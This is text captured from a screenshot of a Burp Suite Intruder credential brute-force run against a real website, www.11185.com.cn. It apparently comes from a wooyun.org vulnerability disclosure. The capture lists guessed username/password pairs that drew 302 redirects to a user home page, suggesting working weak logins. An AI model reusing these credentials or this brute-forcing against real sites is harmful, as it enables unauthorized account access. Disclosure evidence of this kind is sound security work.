 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
5712 tester 111111 302 777
5713 test1 111111 302 777
Result 5712 | Intruder attack 1
Payload 1: tester
Payload 2: 111111
Status: 302
Length: 777
Timer: 633
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
Content-Length: 281
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a
href="http://www.11185.com.cn/user/../u/home.html">http://www.11185.com.cn/user/../u/home.html
</a>.</p>
</body></html>
? < + > Type a search term 0 matches
<html><head><title>302 Moved Temporarily</title></head>
www.wooyun.org
? < + > Type a search term